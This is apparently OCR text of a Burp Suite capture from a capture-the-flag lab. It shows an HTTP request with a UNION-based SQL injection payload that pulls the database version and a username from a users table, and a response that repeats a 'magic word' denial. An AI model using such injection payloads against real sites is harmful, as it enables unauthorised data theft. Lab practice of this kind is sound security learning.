 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+ALL+SELECT+NULL,NULL,version(),NULL,(SELECT+username+FROM+park.users+WHERE
+id=1) HTTP/1.1
2 Host: 10.10.91.54
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
USERNAME REALLY
Search
0 highlights
Response
Pretty Raw Hex Render
access: PERMISSION DEINED...and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!